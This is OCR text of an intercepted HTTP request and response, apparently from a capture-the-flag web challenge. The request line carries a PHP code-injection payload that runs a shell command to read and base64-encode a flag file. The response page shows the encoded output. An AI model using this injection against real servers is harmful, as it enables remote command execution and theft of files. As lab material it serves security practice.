 Request
Pretty Raw Hex \n
1 GET /?format=r"); $time = exec("cat /flagubAlh | base64 -w 0"); // HTTP/1.1
2 Host: 178.128.162.158:32437
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://178.128.162.158:32437/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
17 </head>
18 <body>
19 <div id='main' class='container'>
20 <h1 id='title'>
21 <b>
SimPlay
</b>
22 </h1>
23 <br>
24 <div id='img-div'>
25 <img id='image' src='/assets/cyberpunk.gif' alt='staring in the abyss'>
26 <br>
27 </div>
28 <h2>
You'll find love:
</h2>
29 <br>
30 <span id='time'> SFRCezN2NGxfaDRzX3B1dF95MHVyXzN2MWxfcGw0bnNfdW5kM3IhfQo=</
31 <div class='form-group'>
32 <a href='?format=r' class='btn-lg btn-danger btn-block text-center'>Try a
33 </div>
34 </div>
INSPECTOR